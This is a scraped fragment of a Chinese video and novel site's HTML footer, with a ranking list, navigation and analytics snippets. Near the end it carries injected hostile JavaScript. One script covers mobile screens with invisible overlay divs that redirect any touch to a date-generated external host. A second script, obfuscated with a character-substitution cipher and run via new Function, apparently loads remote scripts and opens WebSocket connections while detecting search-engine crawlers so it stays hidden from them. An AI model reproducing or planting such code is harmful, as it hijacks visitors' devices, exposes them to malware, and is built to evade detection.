href="https://www.ah-xsl.com/ah/wunaitiandaohuashenniganpianwo/" target="_blank">吾乃天道化身你敢骗我</a><span class="text-color pull-right">2995</span></li><li><i>7</i><a href="https://www.ah-xsl.com/ah/kaijufeicainvpeiwodaiquanjianifengfanpan/" target="_blank">开局废材女配，我带全家逆风翻盘</a><span class="text-color pull-right">2994</span></li><li><i>8</i><a href="https://www.ah-xsl.com/ah/juexingdangtianzhenqianjinyoumeiyousa/" target="_blank">觉醒当天真千金又美又飒</a><span class="text-color pull-right">2994</span></li><li><i>9</i><a href="https://www.ah-xsl.com/ah/jianguishifayueyu/" target="_blank">见鬼十法粤语</a><span class="text-color pull-right">2993</span></li><li><i>10</i><a href="https://www.ah-xsl.com/ah/zhengmianhuanshifanmian/" target="_blank">正面还是反面？</a><span class="text-color pull-right">2992</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="156112" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.ah-xsl.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.ah-xsl.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.ah-xsl.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.ah-xsl.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.ah-xsl.com/gb/" target="_blank">给我留言</a>-</div><p class="text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.ah-xsl.com"><font color="#CC0000">www.</font><font color="#F60">ah-xsl</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f0111a31dab9b5088039ccc568c9a80d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c0711a38834023f88adfe53ec888a3d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></footer><!-- 底部结束 --><nav class="bottom-nav text-center font12 visible-xs"><a href="/" class="col-xs-4 text-color"><span class="iconfont icon-home font22 text-color"></span><p>首页</p></a><a href="https://www.ah-xsl.com/dianshiju/" class="col-xs-4"><span class="iconfont icon-tv font22"></span><p>电视剧</p></a><a href="https://www.ah-xsl.com/dianying/" class="col-xs-4"><span class="iconfont icon-mov font22"></span><p>电影</p></a><a href="https://www.ah-xsl.com/mingxing/" class="col-xs-4"><span class="iconfont icon-house font22"></span><p>明星</p></a></nav><!-- 右侧滑块开始 --><ul class="top-tool"><li class="back-top mask"><span class="iconfont icon-up font18"></span></li><li class="tool-weixin"><span class="iconfont icon-weixin2 font22"></span><div class="hide" id="weixin-qrcode"><div class="weixin-qrcode"><p><img src="/tpl/zanpiancms12/images/weixincode.jpg"></p><p class="text-center text-color font16">扫一扫关注微信公众号</p></div></div></li><li class="dropdown-hover hidden-xs"><span class="iconfont icon-erweima font22"></span><div class="dropdown right fadeInDown clearfix"><div class="dropdown-box text-center text-color"><div class="qrcode-box"></div><p class="font14">扫码用手机访问</p></div></div></li><li id="theme"><span class="iconfont icon-skin font18"></span></li><li><a href="https://www.ah-xsl.com/gb/"><span class="iconfont icon-liuyan1 font22"></span></a></li></ul><!-- 右侧滑块结束 --><div class="hide" id="theme-body"><div class="theme-body"><div class="theme-title text-color">--== 选择主题 ==--</div><ul id="theme-skin"><li class="cherry" data-theme="cherry" title="樱桃">樱桃</li><li class="orange" data-theme="orange" title="橘子">橘子</li><li class="grape" data-theme="grape" title="葡萄">葡萄</li><li class="cyan" data-theme="cyan" title="青柠">青柠</li><li class="violet" data-theme="violet" title="紫色">紫色</li><li class="black" data-theme="black" title="黑色">黑色</li><li class="red" data-theme="red" title="红色">红色</li></ul><div class="theme-title clearfix text-color hidden-xs">边框盒子</div><ul class="hidden-xs" id="theme-box"><li class="on">有</li><li class="off">无</li></ul></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vqobyzfm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vqobyzfm_b");a[i].addEventListener("touchend",function(){var vqobyzfm_n="https://"+(new Date().getDate())+"5092kc.idgkngs.com:8008"+"/cc/5092?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vqobyzfm_n}else{window.location.href=vqobyzfm_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vaUZgqJLXTl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 X:O)T47^M6LMDL8X:O)T47^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX:O)T47^M6LMSS880a[X:O)T47^M6LMSS8}!Xd5 X:O)T47^M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/((/n0Q@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X:O)T47^M^PYqLY[D62fODmqO(dF6O2mh5Y78X:O)T47^M^PX:O)T47^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX:O)T47^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@S(m6fpS2pLm(O^g{00{"%"/f/n0Q@j(8}v28X:O)T47^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X:O)T47^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmf4_RXO7m(O^"="DSmf4_RXO7m(O^"="DSmJFJFRq5m(O^"="DSmJFJFRq5m(O^"="DSm_C7DYpSm(O^"="DSm_C7DYpSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//)Q7Yn17@)@}(Q1@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n0Q@"a! (mO2OJY287_2(F6O2cYa[X:O)T47^M6LMDL8X:O)T47^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X:O)T47^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n0Q@Spm6CR_6F5m(O^g{00{"%"\/L(/n0Q@j28X:O)T47^"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>